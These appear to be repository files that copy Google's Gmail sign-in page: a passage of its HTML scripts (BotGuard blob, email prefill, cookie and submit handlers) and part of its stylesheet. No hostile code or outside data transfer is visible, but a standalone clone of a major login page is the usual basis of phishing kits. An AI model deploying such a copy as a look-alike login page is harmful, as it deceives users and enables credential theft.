    document.bg = new botguard.bg('9w/QWPyzGWtp591IQP8BVr2ao4vdLc4/XiIl5EK2jn7f5xsv/I5bSsOxno1RPbl0APpgipEUCkC0AUqNwWyx7Q8npxqCLN/ak6at3KcFDByXKmQzRoTz2US7jz/pazBERZTGa08gwhOGiDwneiRXN6m8lojXp1hl1VQRn+TzV+QgwTwKXhyLXc1FRz1bIeP14BH7HupsM4UpANhJ04xUR2DhiBKHW2fJRcZ4vxkWEWTvwKNudW4bXEUSclRqqm+zQQv3eo7qPciOYB55xzD0YmR/SpUinuBI+B1b4i2sXXhzdKkK93Kk3Vmp0g0HNSIE2bfgkyujDUWb0RSLuh6M5u49SRwariVC0XfOM/[base64]/PvNB752jY40niM6Q5VVXhixI5Qh8mJdD78eJGYHVlQKaG36uuxJ1qCMCFO7aKDBDVsCkLX1JMfGuE0JBKy2D82HsGHIyk5P6gEWfCr0hn3YEqXTUazGoAFuCWdZS/0Tao/f5ez/X0oqE9oBhLKOfPbusgxJ6S1zgYttQcQY5CpUD3JXazDLNXpGDcgqY2bsKC2f+XXw4g6SQzm6ZBqAv4m0QAeJG1vlYXm7jJZ80CFOJACkcqfHasGqCRhmg/TtIH4M1LBRDJWA8cXu1yqePi+Ao3dZpPlZXCr6mOCYVtAeEq5nFZ6xPdiB6Nl4KJn0gKagN7dRANF0KDoNEeFgt9Owp+neiqR42tGGaMJA4f2zzm+J3yXU/jmJPLYiDrJb30quiAYmqf2L/NkCfpzABsRnOffJWTdcYpUKc99DouTiMxrDQe488kDmnut78YqEfVuU8zP7YBiKbUH+vJC/fhIhzt3S9og4w/lZCi38Gyh5OORLLGW8PFTsfuVDVw2U9BqpJMd2u/udC9v1N6Vw5Nv5LAD0OoViHaP3Oxi63jOpyVDJwIDkW0Mvd2Y1+1CpqlnBp+UeIqwDKaYD1EX8CEy1q385d7dK5Ffizs0Skb0TStHPmziKHARqshW6XX3IMMSiWnxkK7RxFRhf84ckz6CcTyAeAt4X/dKdKg33o4rq6TI18C+KP2S5Fxi961NnSHKvnV9iErjLJ7CQrpVkDWrWm670/A2PVqleZeT5EAip/[base64]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[base64]/n2yDbBaxhVLRV9edGLOKgGDDPtMbaSVEgVVtXNorHW0uCRl4aLltwAh/KBGV5gv8BTunfOOjRzp/xadkh6XwVopAJN4adreEiqBco8nT8BOengqbkx/hP5aQSqrau4mWO/EwMws3eMYN2Dv14/gJntpzFqawLmtxRAKwPL9uGw1bpfy53Yml7TMnR7deyRlPOARlRMme6hLv4H9VeA3aTPeJP62lurwIcb+yRDmFsK94q0HBIfUqJ0H+LcUiYtooIBzPn2b6p/fu4Hbhnv0+DhwvpuJ0yIlDVUafUSsl2Rk3DJxStRSc/SIMbn2AM8+6zbJy0+7sMunwmJE0raIhhNu5w9LzcdzOo4Cw/[base64]/RWJGQeseBLyVq+/NKdJObQ+3ncWoL3Hlh2KT5iH52bb0cqJJXUOhM+wEi06XzUmP8vOIIcLyf/D0gh7vZtvGL+Z7uzoxObvbwESsFAtUiR3ITLxFpog7e5uO4v8TclTT7K7kK0ok2LZxsX+Wq0F7T8OyDC2AoN0kXbLZl30sBz6O0c+NzbqE3ZPdv+HRcfNwSIfiOwTSx1pgxI2xMnrEsC25coSOzV/0dAD7ph7HhpqnKP1y7+9B9+Yiqip4gIhrml6Urnyrlec+3CaPDHYWrjwFUZf8qWoFSkzG/926Ggmg6V/yRZgabnaqc64uq+csFe28HbKIumdBUR/gIISPr6VasHAwt9cjGaDNDES+KFW+jen4Rb8vOnhqnKMtzKTVmM2MyQQY15lmj9Dlj7N/SwdzspNby/medVpSlUXlFTqU0qjyfksOKtGmAHhmC2T0Q14ef/LJ/K8bPcg3AcrdvHo7vXUY0sGDRreFiuggNUJmY4WJx/[base64]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');
  </script>
  <script>
    function gaia_parseFragment() {
      var hash = location.hash;
      var params = {};
      if (!hash) {
        return params;
      }
      var paramStrs = decodeURIComponent(hash.substring(1)).split('&');
      for (var i = 0; i < paramStrs.length; i++) {
        var param = paramStrs[i].split('=');
        params[param[0]] = param[1];
      }
      return params;
    }

    function gaia_prefillEmail() {
      var form = null;
      if (document.getElementById) {
        form = document.getElementById('gaia_loginform');
      }

      if (form && form.Email &&
        (form.Email.value == null || form.Email.value == '') &&
        (form.Email.type != 'hidden')) {
        hashParams = gaia_parseFragment();
        if (hashParams['Email'] && hashParams['Email'] != '') {
          form.Email.value = hashParams['Email'];
        }
      }
    }


    try {
      gaia_prefillEmail();
    } catch (e) {}
  </script>
  <script>
    function gaia_setFocus() {
      var form = null;
      var isFocusableField = function(inputElement) {
        if (!inputElement) {
          return false;
        }
        if (inputElement.type != 'hidden' && inputElement.focus &&
          inputElement.style.display != 'none') {
          return true;
        }
        return false;
      };
      var isFocusableErrorField = function(inputElement) {
        if (!inputElement) {
          return false;
        }
        var hasError = inputElement.className.indexOf('form-error') > -1;
        if (hasError && isFocusableField(inputElement)) {
          return true;
        }
        return false;
      };
      var isFocusableEmptyField = function(inputElement) {
        if (!inputElement) {
          return false;
        }
        var isEmpty = inputElement.value == null || inputElement.value == '';
        if (isEmpty && isFocusableField(inputElement)) {
          return true;
        }
        return false;
      };
      if (document.getElementById) {
        form = document.getElementById('gaia_loginform');
      }
      if (form) {
        var userAgent = navigator.userAgent.toLowerCase();
        var formFields = form.getElementsByTagName('input');
        for (var i = 0; i < formFields.length; i++) {
          var currentField = formFields[i];
          if (isFocusableErrorField(currentField)) {
            currentField.focus();

            var currentValue = currentField.value;
            currentField.value = '';
            currentField.value = currentValue;
            return;
          }
        }



        for (var j = 0; j < formFields.length; j++) {
          var currentField = formFields[j];
          if (isFocusableEmptyField(currentField)) {
            currentField.focus();
            return;
          }
        }

      }
    }


    if (!('ontouchstart' in window)) {
      gaia_attachEvent(window, 'load', gaia_setFocus);
    }
  </script>
  <script>
    var gaia_scrollToElement = function(element) {
      var calculateOffsetHeight = function(element) {
        var curtop = 0;
        if (element.offsetParent) {
          while (element) {
            curtop += element.offsetTop;
            element = element.offsetParent;
          }
        }
        return curtop;
      }
      var siginOffsetHeight = calculateOffsetHeight(element);
      var scrollHeight = siginOffsetHeight - window.innerHeight +
        element.clientHeight + 0.02 * window.innerHeight;
      window.scroll(0, scrollHeight);
    }
  </script>
  <script>
    (function() {
      var signinInput = document.getElementById('signIn');
      gaia_onLoginSubmit = function() {
        try {
          document.bg.invoke(function(response) {
            document.getElementById('bgresponse').value = response;
          });
        } catch (err) {
          document.getElementById('bgresponse').value = '';
        }
        return true;
      }
      document.getElementById('gaia_loginform').onsubmit = gaia_onLoginSubmit;
      var signinButton = document.getElementById('signIn');
      gaia_attachEvent(window, 'load', function() {
        gaia_scrollToElement(signinButton);
      });
    })();
  </script>
  <script type="text/javascript">
    var BrowserSupport_ = {
      IsBrowserSupported: function() {
        var agt = navigator.userAgent.toLowerCase();
        var is_op = agt.indexOf("opera") != -1;
        var is_ie = agt.indexOf("msie") != -1 && document.all && !is_op;
        var is_ie5 = agt.indexOf("msie 5") != -1 && document.all && !is_op;
        var is_mac = agt.indexOf("mac") != -1;
        var is_gk = agt.indexOf("gecko") != -1;
        var is_sf = agt.indexOf("safari") != -1;
        if (is_ie && !is_op && !is_mac) {
          if (agt.indexOf("palmsource") !=
            -1 || agt.indexOf("regking") != -1 || agt.indexOf("windows ce") != -1 || agt.indexOf("j2me") != -1 || agt.indexOf("avantgo") != -1 || agt.indexOf(" stb") != -1) return false;
          var v = BrowserSupport_.GetFollowingFloat(agt, "msie ");
          if (v != null) return v >= 5.5
        }
        if (is_gk && !is_sf) {
          var v = BrowserSupport_.GetFollowingFloat(agt, "rv:");
          if (v != null) return v >= 1.4;
          else {
            v = BrowserSupport_.GetFollowingFloat(agt, "galeon/");
            if (v != null) return v >=
              1.3
          }
        }
        if (is_sf) {
          if (agt.indexOf("rv:3.14.15.92.65") != -1) return false;
          var v = BrowserSupport_.GetFollowingFloat(agt, "applewebkit/");
          if (v != null) return v >= 312
        }
        if (is_op) {
          if (agt.indexOf("sony/com1") != -1) return false;
          var v = BrowserSupport_.GetFollowingFloat(agt, "opera ");
          if (v == null) v = BrowserSupport_.GetFollowingFloat(agt, "opera/");
          if (v != null) return v >= 8
        }
        if (agt.indexOf("pda; sony/com2") != -1) return true;
        return false
      },
      GetFollowingFloat: function(str, pfx) {
        var i = str.indexOf(pfx);
        if (i != -1) {
          var v = parseFloat(str.substring(i + pfx.length));
          if (!isNaN(v)) return v
        }
        return null
      }
    };
    var is_browser_supported = BrowserSupport_.IsBrowserSupported()
  </script>
  <script type="text/javascript">
    <!--
    var start_time = (new Date()).getTime();

    if (top.location != self.location) {
      top.location = self.location.href;
    }

    function SetGmailCookie(name, value) {
      document.cookie = name + "=" + value + ";path=/;domain=.google.com";
    }

    function lg() {
      var now = (new Date()).getTime();

      var cookie = "T" + start_time + "/" + start_time + "/" + now;
      SetGmailCookie("GMAIL_LOGIN", cookie);
    }

    function StripParam(url, param) {
      var start = url.indexOf(param);
      if (start == -1) return url;
      var end = start + param.length;

      var charBefore = url.charAt(start - 1);
      if (charBefore != '?' && charBefore != '&') return url;

      var charAfter = (url.length >= end + 1) ? url.charAt(end) : '';
      if (charAfter != '' && charAfter != '&' && charAfter != '#') return url;
      if (charBefore == '&') {
        --start;
      } else if (charAfter == '&') {
        ++end;
      }
      return url.substring(0, start) + url.substring(end);
    }
    var fixed = 0;

    function FixForm() {
      if (is_browser_supported) {
        var form = el("gaia_loginform");
        if (form && form["continue"]) {
          var url = form["continue"].value;
          url = StripParam(url, "ui=html");
          url = StripParam(url, "zy=l");
          form["continue"].value = url;
        }
      }
      fixed = 1;
    }

    function el(id) {
      if (document.getElementById) {
        return document.getElementById(id);
      } else if (window[id]) {
        return window[id];
      }
      return null;
    }
    // Estimates of nanite storage generation over time.
    var CP = [
      [1224486000000, 7254],
      [1335290400000, 7704],
      [1335376800000, 10240],
      [2144908800000, 13531],
      [2147328000000, 43008],
      [46893711600000, Number.MAX_VALUE]
    ];
    var quota_elem;
    var ONE_PX = "https://mail.google.com/mail/images/c.gif?t=" +
      (new Date()).getTime();

    function LogRoundtripTime() {
      var img = new Image();
      var start = (new Date()).getTime();
      img.onload = GetRoundtripTimeFunction(start);
      img.src = ONE_PX;
    }

    function GetRoundtripTimeFunction(start) {
      return function() {
        var end = (new Date()).getTime();
        SetGmailCookie("GMAIL_RTT", (end - start));
      }
    }

    function MaybePingUser() {
      var f = el("gaia_loginform");
      if (f.Email.value) {
        new Image().src = 'https://mail.google.com/mail?gxlu=' +
          encodeURIComponent(f.Email.value) +
          '&zx=' + (new Date().getTime());
      }
    }

    function OnLoad() {
      MaybePingUser();
      var passwd_elem = el("Passwd");
      if (passwd_elem) {
        passwd_elem.onfocus = MaybePingUser;
      }
      LogRoundtripTime();
      if (!quota_elem) {
        quota_elem = el("quota");
        updateQuota();
      }
      LoadConversionScript();
    }

    function updateQuota() {
      if (!quota_elem) {
        return;
      }
      var now = (new Date()).getTime();
      var i;
      for (i = 0; i < CP.length; i++) {
        if (now < CP[i][0]) {
          break;
        }
      }
      if (i == 0) {
        setTimeout(updateQuota, 1000);
      } else if (i == CP.length) {
        quota_elem.innerHTML = CP[i - 1][1];
      } else {
        var ts = CP[i - 1][0];
        var bs = CP[i - 1][1];
        quota_elem.innerHTML = format(((now - ts) / (CP[i][0] - ts) * (CP[i][1] - bs)) + bs);
        setTimeout(updateQuota, 1000);
      }
    }

    var PAD = '.000000';

    function format(num) {
      var str = String(num);
      var dot = str.indexOf('.');
      if (dot < 0) {
        return str + PAD;
      }
      if (PAD.length > (str.length - dot)) {
        return str + PAD.substring(str.length - dot);
      } else {
        return str.substring(0, dot + PAD.length);
      }
    }
    var google_conversion_type = 'landing';
    var google_conversion_id = 1069902127;
    var google_conversion_language = "en_US";
    var google_conversion_format = "1";
    var google_conversion_color = "FFFFFF";

    function LoadConversionScript() {
      var script = document.createElement("script");
      script.type = "text/javascript";
      script.src = "https://www.googleadservices.com/pagead/conversion.js";
    }
    // 
    -->
  </script>
  <script>
    gaia_attachEvent(window, 'load', function() {
      OnLoad();
      FixForm();
    });
    (function() {
      var gaiaLoginForm = document.getElementById('gaia_loginform');
      var gaia_onsubmitHandler = gaiaLoginForm.onsubmit;
      gaiaLoginForm.onsubmit = function() {
        lg();
        if (!fixed) {
          FixForm();
        }
        gaia_onsubmitHandler();
      };
    })();
  </script>


</body>

</html>
</file>
<file: style.css>
html,
body {
  font-family: Arial, sans-serif;
  background: #fff;
  margin: 0;
  padding: 0;
  border: 0;
  position: absolute;
  height: 100%;
  min-width: 100%;
  font-size: 13px;
  color: #404040;
  direction: ltr;
  -webkit-text-size-adjust: none;
}

button,
input[type=button],
input[type=submit] {
  font-family: Arial, sans-serif;
}

a,
a:hover,
a:visited {
  color: #427fed;
  cursor: pointer;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

h1 {
  font-size: 20px;
  color: #262626;
  margin: 0 0 15px;
  font-weight: normal;
}

h2 {
  font-size: 14px;
  color: #262626;
  margin: 0 0 15px;
  font-weight: bold;
}

input[type=email],
input[type=number],
input[type=password],
input[type=tel],
input[type=text],
input[type=url] {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  display: inline-block;
  height: 36px;
  padding: 0 8px;
  margin: 0;
  background: #fff;
  border: 1px solid #d9d9d9;
  border-top: 1px solid #c0c0c0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
  font-size: 15px;
  color: #404040;
}

input[type=email]:hover,
input[type=number]:hover,
input[type=password]:hover,
input[type=tel]:hover,
input[type=text]:hover,
input[type=url]:hover {
  border: 1px solid #b9b9b9;
  border-top: 1px solid #a0a0a0;
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

input[type=email]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=url]:focus {
  outline: none;
  border: 1px solid #4d90fe;
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.3);
}

input[type=checkbox],
input[type=radio] {
  -webkit-appearance: none;
  display: inline-block;
  width: 13px;
  height: 13px;
  margin: 0;
  cursor: pointer;
  vertical-align: bottom;
  background: #fff;
  border: 1px solid #c6c6c6;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}

input[type=checkbox]:active,
input[type=radio]:active {
  background: #ebebeb;
}

input[type=checkbox]:hover {
  border-color: #c6c6c6;
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

input[type=radio] {
  -moz-border-radius: 1em;
  -webkit-border-radius: 1em;
  border-radius: 1em;
  width: 15px;
  height: 15px;
}

input[type=checkbox]:checked,
input[type=radio]:checked {
  background: #fff;
}

input[type=radio]:checked::after {
  content: '';
  display: block;
  position: relative;
  top: 3px;
  left: 3px;
  width: 7px;
  height: 7px;
  background: #666;
  -moz-border-radius: 1em;
  -webkit-border-radius: 1em;
  border-radius: 1em;
}

input[type=checkbox]:checked::after {
  content: url(//ssl.gstatic.com/ui/v1/menu/checkmark.png);
  display: block;
  position: absolute;
  top: -6px;
  left: -5px;
}

input[type=checkbox]:focus {
  outline: none;
  border-color: #4d90fe;
}

.stacked-label {
  display: block;
  font-weight: bold;
  margin: .5em 0;
}

.hidden-label {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  height: 0px;
  width: 0px;
  overflow: hidden;
  visibility: hidden;
}

input[type=checkbox].form-error,
input[type=email].form-error,
input[type=number].form-error,
input[type=password].form-error,
input[type=text].form-error,
input[type=tel].form-error,
input[type=url].form-error {
  border: 1px solid #dd4b39;
}

.error-msg {
  margin: .5em 0;
  display: block;
  color: #dd4b39;
  line-height: 17px;
}

.help-link {
  background: #dd4b39;
  padding: 0 5px;
  color: #fff;
  font-weight: bold;
  display: inline-block;
  -moz-border-radius: 1em;
  -webkit-border-radius: 1em;
  border-radius: 1em;
  text-decoration: none;
  position: relative;
  top: 0px;
}

.help-link:visited {
  color: #fff;
}

.help-link:hover {
  color: #fff;
  background: #c03523;
  text-decoration: none;
}

.help-link:active {
  opacity: 1;
  background: #ae2817;
}

.wrapper {
  position: relative;
  min-height: 100%;
}

.content {
  padding: 0 44px;
}

.main {
  padding-bottom: 100px;
}

/* For modern browsers */
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}

.clearfix:after {
  clear: both;
}

/* For IE 6/7 (trigger hasLayout) */
.clearfix {
  zoom: 1;
}

.google-header-bar {
  height: 71px;
  border-bottom: 1px solid #e5e5e5;
  overflow: hidden;
}

.header .logo {
  margin: 17px 0 0;
  float: left;
  height: 38px;
  width: 116px;
}

.header .secondary-link {
  margin: 28px 0 0;
  float: right;
}

.header .secondary-link a {
  font-weight: normal;
}

.google-header-bar.centered {
  border: 0;
  height: 86px;
}

.google-header-bar.centered .header .logo {
  float: none;
  margin: 40px auto 30px;
  display: block;
}

.google-header-bar.centered .header .secondary-link {
  display: none
}

.google-footer-bar {
  position: absolute;
  bottom: 0;
  height: 35px;
  width: 100%;
  border-top: 1px solid #e5e5e5;
  overflow: hidden;
}

.footer {
  padding-top: 7px;
  font-size: .85em;
  white-space: nowrap;
  line-height: 0;
}

.footer ul {
  float: left;
  max-width: 80%;
  padding: 0;
}

.footer ul li {
  color: #737373;
  display: inline;
  padding: 0;
  padding-right: 1.5em;
}

.footer a {
  color: #737373;
}

.lang-chooser-wrap {
  float: right;
  display: inline;
}

.lang-chooser-wrap img {
  vertical-align: middle;
}

.hidden {
  height: 0px;
  width: 0px;
  overflow: hidden;
  visibility: hidden;
  display: none !important;
}

.card {
  background-color: #f7f7f7;
  padding: 20px 25px 30px;
  margin: 0 auto 25px;
  width: 304px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
}

.card *:first-child {
  margin-top: 0;
}

.rc-button {
  display: inline-block;
  min-width: 46px;
  text-align: center;
  color: #444;
  font-size: 14px;
  font-weight: 700;
  height: 36px;
  padding: 0 8px;
  line-height: 36px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -o-transition: all 0.218s;
  -moz-transition: all 0.218s;
  -webkit-transition: all 0.218s;
  transition: all 0.218s;
  border: 1px solid #dcdcdc;
  background-color: #f5f5f5;
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f1f1f1);
  background-image: -moz-linear-gradient(top, #f5f5f5, #f1f1f1);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f1f1f1);
  background-image: -o-linear-gradient(top, #f5f5f5, #f1f1f1);
  background-image: linear-gradient(top, #f5f5f5, #f1f1f1);
  -o-transition: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  cursor: default;
}

.card .rc-button {
  width: 100%;
  padding: 0;
}

.rc-button:hover {
  border: 1px solid #c6c6c6;
  color: #333;
  text-decoration: none;
  -o-transition: all 0.0s;
  -moz-transition: all 0.0s;
  -webkit-transition: all 0.0s;
  transition: all 0.0s;
  background-color: #f8f8f8;
  background-image: -webkit-linear-gradient(top, #f8f8f8, #f1f1f1);
  background-image: -moz-linear-gradient(top, #f8f8f8, #f1f1f1);
  background-image: -ms-linear-gradient(top, #f8f8f8, #f1f1f1);
  background-image: -o-linear-gradient(top, #f8f8f8, #f1f1f1);
  background-image: linear-gradient(top, #f8f8f8, #f1f1f1);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

.rc-button:active {
  background-color: #f6f6f6;
  background-image: -webkit-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -moz-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -ms-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -o-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: linear-gradient(top, #f6f6f6, #f1f1f1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

.rc-button-submit {
  border: 1px solid #3079ed;
  color: #fff;
  text-shadow: 0 1px rgba(0, 0, 0, 0.1);
  background-color: #4d90fe;
  background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -moz-linear-gradient(top, #4d90fe, #4787ed);
